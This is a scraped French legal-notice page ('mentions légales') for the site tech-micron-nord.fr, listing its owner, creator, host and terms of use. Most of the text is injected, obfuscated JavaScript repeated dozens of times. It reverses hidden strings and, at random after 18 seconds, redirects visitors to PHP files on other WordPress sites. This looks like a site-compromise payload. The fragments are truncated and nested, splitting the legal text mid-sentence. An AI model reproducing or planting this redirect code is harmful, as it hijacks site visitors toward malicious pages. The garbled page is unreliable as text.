number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>total à laisser le lien crédit subdelirium sur cette page de mentions légales.</strong><br /> Vos mentions légales :</p><h2>Informations légales</h2><h3>1. Présentation du site.</h3><p>En vertu de l&rsquo;article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique, il est précisé aux utilisateurs du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> l&rsquo;identité des différents intervenants dans le cadre de sa réalisation et de son suivi :</p><p><strong>Propriétaire</strong> : Cedric HAUDRECHY – 51389578900024 – 62500<br /> <strong>Créateur</strong> : <a href="https://www.akumaw.com/">Martin LECLERCQ</a><br /> <strong>Responsable publication</strong> : Martin LECLERCQ – hello[at]akumaw.com<br /> Le responsable publication est une personne physique ou une personne morale.<br /> <strong>Webmaster</strong> : Martin LECLERCQ – hello[at]akumaw.com<br /> <strong>Hébergeur</strong> : OVH – 59100<br /> Crédits : <br /> Le modèle de mentions légales est offert par Subdelirium.com <a target="_blank" href="https://www.subdelirium.com/generateur-de-mentions-legales/" alt="Modèle de mentions légales">Modèle de mentions légales</a></p><h3>2. Conditions générales d’utilisation du site et des services proposés.</h3><p>L’utilisation du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> implique l’acceptation pleine et entière des conditions générales d’utilisation ci-après décrites. Ces conditions d’utilisation sont susceptibles d’être modifiées ou complétées à <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout moment, les utilisateurs du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> sont donc invités à les consulter de manière régulière.</p><p>Ce site est normalement accessible à <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), 